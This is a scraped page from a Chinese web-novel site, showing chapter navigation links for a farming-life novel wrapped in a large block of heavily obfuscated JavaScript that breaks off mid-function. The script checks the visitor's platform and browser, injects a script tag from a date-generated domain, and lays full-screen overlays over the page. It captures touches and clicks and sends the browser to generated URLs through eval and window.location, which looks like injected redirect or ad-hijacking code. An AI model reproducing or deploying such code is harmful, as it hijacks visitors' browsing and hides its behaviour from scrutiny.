_0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/9515/1684587.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/9515/" title="种田养老养娃日常[七零]全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/9515/" title="种田养老养娃日常[七零]">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/9515/1684588_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var 